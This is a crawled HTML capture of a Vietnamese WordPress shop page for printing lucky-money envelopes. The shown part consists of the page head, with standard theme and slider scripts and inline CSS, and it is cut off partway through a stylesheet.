

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolixivip.com/?108851eechitems%2Fetidm50p_html
body_size: 102231
content:
<!DOCTYPE html>
<html class="no-js" lang="vi" itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="shortcut icon" href="https://baolixivip.com/wp-content/themes/betheme/images/favicon.ico" />	
	

<!-- wp_head() -->
<title>In bao lì xì giá rẻ &#8211; Bạn có thể in bao lì xì giá rẻ chuyên nghiệp với mẫu bao lì xì đẹp và đa dạng</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://baolixivip.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin In bao lì xì giá rẻ &raquo;" href="https://baolixivip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="In bao lì xì giá rẻ &raquo; Dòng bình luận" href="https://baolixivip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="In bao lì xì giá rẻ &raquo; TRANG CHỦ Dòng bình luận" href="https://baolixivip.com/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baolixivip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://baolixivip.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baolixivip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://baolixivip.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://baolixivip.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='https://baolixivip.com/wp-content/themes/betheme/style.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://baolixivip.com/wp-content/themes/betheme/css/base.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://baolixivip.com/wp-content/themes/betheme/css/layout.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://baolixivip.com/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://baolixivip.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://baolixivip.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://baolixivip.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://baolixivip.com/wp-content/themes/betheme/css/responsive.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A1%2C300%2C400%2C400italic%2C700%2C700italic%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.4.0"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://baolixivip.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://baolixivip.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.4.0" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://baolixivip.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.4.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://baolixivip.com/wp-json/" /><link rel="alternate" type="application/json" href="https://baolixivip.com/wp-json/wp/v2/pages/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolixivip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://baolixivip.com/" />
<link rel='shortlink' href='https://baolixivip.com/' />
<link rel="alternate" type="application/json+oembed" href="https://baolixivip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolixivip.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baolixivip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolixivip.com%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(http://baolixivip.com/wp-content/uploads/2016/04/home_aquapark_subheader.jpg);background-repeat:no-repeat;background-position:center bottom}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a 